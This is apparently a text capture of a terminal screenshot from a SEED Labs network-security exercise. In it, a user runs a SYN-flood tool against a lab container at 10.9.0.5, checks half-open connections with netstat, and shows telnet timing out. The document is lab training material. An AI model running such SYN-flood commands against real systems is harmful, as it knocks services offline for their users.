 ities
Terminal
Feb 7 11:59
seed@VM: ~/.../volumes
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
root@VM:/volumes# ls
hijacking.py hijacking2.py reset.py synflood synflood.c synflood.py
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~/.../volumes
root@a9b88aa0e1a9:/# ip tcp_metrics show
root@a9b88aa0e1a9:/# sysctl -w net.ipv4.tcp_max_syn_backlog=512
net.ipv4.tcp_max_syn_backlog = 512
root@a9b88aa0e1a9:/# netstat -tna | grep SYN_RECV | wc -l
128
root@a9b88aa0e1a9:/# netstat -tna | grep SYN_RECV | wc -l
128
root@a9b88aa0e1a9:/# netstat -tna | grep SYN_RECV | wc -l
128
root@a9b88aa0e1a9:/#
seed@VM: ~/.../volumes
root@8ca6684c4b22:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@8ca6684c4b22:/#